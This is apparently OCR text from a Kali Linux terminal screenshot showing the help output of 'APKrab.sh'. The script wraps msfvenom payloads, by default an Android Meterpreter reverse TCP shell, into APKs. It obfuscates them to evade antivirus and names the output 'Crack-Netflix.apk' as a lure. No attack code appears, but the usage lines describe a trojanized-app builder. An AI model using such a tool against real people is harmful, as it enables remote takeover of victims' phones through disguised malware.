 [VirusTotal - Mozilla Fir...
luis@kali: ~/Documento...
[APKrab - Gestor de arc...
05:06 PM
luis@kali: ~/Documentos/APKrab
Archivo Acciones Editar Vista Ayuda
luis@kali:~/Documentos/APKrab$ ./APKrab.sh
[!] Not sufficient parameters
./APKrab.sh is a bash script that uses simple word substitution obfuscation technique to bypass AVs detection
Usage: ./APKrab.sh -p <PAYLOAD> LHOST=<IP> LPORT=<PORT> -o Output.apk
Defaults:
payload=android/meterpreter/reverse_tcp
LHOST=<eth0 IP address>
LPORT=443
output=Crack-Netflix.apk
Options:
-p <payload> Sets the payload to be generated by msfvenom
-o <output.apk> Sets the name of the APK created as well as the output apk file.
-n Generate a new debug key before signing
-v Don't mask output of commands
-d Leaves the temp/payload files in place for review
-h Help information
-H LHOST
-P LPORT
-N Aplication Main activity Name
luis@kali:~/Documentos/APKrab$
archivos
Carpeta
personal